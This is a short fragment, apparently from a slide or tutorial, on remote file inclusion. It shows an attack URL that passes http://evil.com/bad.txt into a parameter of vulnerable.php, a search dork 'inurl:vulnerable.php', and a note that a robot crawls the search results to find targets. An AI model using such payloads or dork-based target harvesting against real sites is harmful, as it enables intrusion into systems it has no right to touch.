 Attack:
http://victim.com/vulnerable.php?color=http://evil.com/bad.txt
Dork:
vulnerable.php
Search Robot crawles the list
Search request:
inurl:vulnerable.php
Search result:
http://example.com/